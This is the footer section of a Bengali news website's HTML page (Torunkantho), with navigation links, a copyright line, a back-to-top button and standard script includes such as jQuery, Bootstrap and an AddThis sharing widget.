						<li><a href="https://www.dailytorunkantho.com/12/country/"></a></li>
						<li><a href="https://www.dailytorunkantho.com/12/country/"></a></li>
						<li><a href="https://www.dailytorunkantho.com/1/politics/"></a></li>
						<li><a href="https://www.dailytorunkantho.com/14/interview/"></a></li>
						<li><a href="https://www.dailytorunkantho.com/6/sports/"></a></li>
						<li><a href="http://www.dailytorunkantho.com/about-us.php">About Us</a></li>
						<li><a href="http://www.dailytorunkantho.com/privacy-policy.php">Privacy Policy</a></li>
						<li><a href="http://www.dailytorunkantho.com/copyright-policy.php">Copyright Policy</a></li>
						<li><a href="http://www.dailytorunkantho.com/terms-of-service.php">Terms of Service</a></li>
						<li><a href="http://www.dailytorunkantho.com/contact-us.php">Contact us</a></li>
					</ul>
				</div>
			
		</div>
		<div class="col-sm-12">
		    
			<p><span class="En">&copy;</span> ২০২৬ | <a href="https://www.dailytorunkantho.com/">তরুণ কণ্ঠ|Torunkantho</a> কর্তৃক সর্বসত্ব <span class="En">&reg;</span> সংরক্ষিত </p>
		</div>
	</div>
</div>
</footer></div>


<div class="Back-up-top">
<a id="back-to-top" href="#" class="btn btn-danger back-to-top" role="button" title="Click to return on the top page" data-toggle="tooltip" data-placement="left"><span class="glyphicon glyphicon-chevron-up"></span></a>
</div>

<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script><script type="text/javascript" src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script><script type="text/javascript" src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script><![endif]-->

<script type="text/javascript" src="https://www.dailytorunkantho.com/common/js/eMythMakers.js"></script><script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5bdfe13c32a4ade7"></script>

</body>
</html>